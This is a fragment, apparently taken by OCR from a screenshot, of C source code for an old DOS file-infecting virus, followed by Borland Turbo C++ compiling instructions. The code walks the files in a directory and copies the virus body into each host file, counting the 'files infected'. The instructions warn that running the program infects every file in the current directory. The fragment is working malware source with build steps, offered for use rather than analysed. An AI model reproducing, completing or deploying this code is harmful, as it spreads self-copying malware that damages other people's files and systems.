
}
fread(buff,x,1,virus);
fwrite(buff,x,1,host);
a++;
next:
{
fcloseall();
done=findnext(&ffblk);
}
}
printf(“DONE! (Total Files Infected= %d)”,a);
end=clock();
printf(“TIME TAKEN=%f SEC\n”,
(end-st)/CLK_TCK);
getch();
}
COMPILING METHOD:
USING BORLAND TC++ 3.0 (16-BIT):
1. Load the program in the compiler, press Alt-F9 to compile
2. Press F9 to generate the EXE file (DO NOT PRESS CTRL-
F9,THIS WILL INFECT ALL THE FILES IN CUR DIRECTORY